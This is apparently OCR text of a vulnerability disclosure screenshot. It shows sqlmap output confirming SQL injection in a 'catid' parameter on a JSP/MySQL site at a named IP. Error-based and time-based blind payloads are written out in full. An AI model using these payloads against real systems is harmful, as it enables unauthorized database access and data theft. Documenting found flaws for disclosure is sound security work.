 sqlmap
---
Place: GET
Parameter: catid
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: catid=17 AND (SELECT 1004 FROM(SELECT COUNT(*),CONCAT(CHAR(58,109,1
00,102,58),(SELECT (CASE WHEN (1004=1004) THEN 1 ELSE 0 END)),CHAR(58,118,114,99
,58),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: catid=17 AND SLEEP(5)
---
[16:31:52] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[16:31:52] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\183.61.117.164'
[*] shutting down at: 16:31:52
www.wooyun.org
C:\Python27\sqlmap>_